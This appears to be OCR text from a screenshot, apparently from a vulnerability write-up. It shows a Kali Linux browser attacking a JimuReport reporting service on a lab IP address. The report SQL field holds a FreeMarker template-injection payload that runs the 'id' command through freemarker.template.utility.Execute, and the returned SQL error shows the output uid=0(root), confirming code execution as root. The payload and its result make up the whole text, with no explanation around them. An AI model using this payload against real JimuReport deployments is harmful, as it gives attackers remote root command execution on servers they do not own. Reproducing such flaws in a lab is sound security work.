 在线设计
积木报表—免费可视化We
192.168.153.131:8085/jmreport/index/1070194211817586688?menuType=datainfo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SQL数据集
解析失败：PreparedStatementCallback; bad SQL grammar [select count(0) from ( uid=0(root) gid=0(root) groups=0(root)
) tmp_count]; nested exception is java.sql.SQLSyntaxErrorException: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to use near '0(root) gid=0(root) groups=0(root) )
tmp_count' at line 2
* 编码: 请输入编码 * 名称 请输入
* 报表SQL: <#assign ex="freemarker.template.utility.Execute"?new()> ${ex("id")} SQL解析